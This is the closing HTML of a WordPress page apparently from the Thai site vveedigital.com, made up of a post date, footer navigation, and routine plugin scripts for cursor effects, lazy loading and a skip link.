				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-01-22T16:15:11+07:00"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1%e0%b8%a2/">22 January 2024</a></time></div>
			</div>
			
		</li></ul>
	</div>
	
</div>


</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-17 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">

				
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-16 wp-block-group-is-layout-flex">
				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-2 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-3 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-18 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WF87JRX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/vveedigital.com\/wp-admin\/admin-ajax.php","nonce":"5756415f33","pdf_js_lib":"https:\/\/vveedigital.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.2" id="happy-elementor-addons-js"></script>
<script src="https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.2" id="happy-reading-progress-bar-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/vveedigital.com\/wp-admin\/admin-ajax.php","nonce":"cbc8bfc324","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/vveedigital.com\/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://vveedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.5" id="eael-general-js"></script>
</body>
</html>
